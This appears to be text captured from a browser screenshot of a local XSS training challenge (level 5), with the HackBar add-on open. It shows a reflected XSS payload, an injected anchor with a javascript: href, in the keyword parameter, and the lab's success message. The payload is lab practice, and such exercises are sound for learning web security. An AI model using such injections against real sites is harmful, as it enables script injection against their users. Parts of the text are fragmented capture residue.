 Google Chrome
欢迎来到level5
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level5.php?keyword="><a%20href%20="javascript:alert:alert(/xss/)">click</a>
192.168.70.10:8084 显示
完成的不错!
确定
取消
没有找到和"><a hre
k</a>相关的结果.
click"> 搜索
LEVEL5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level5.php?keyword="><a href ="javascript:alert:alert(/xss/)">click</a>
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1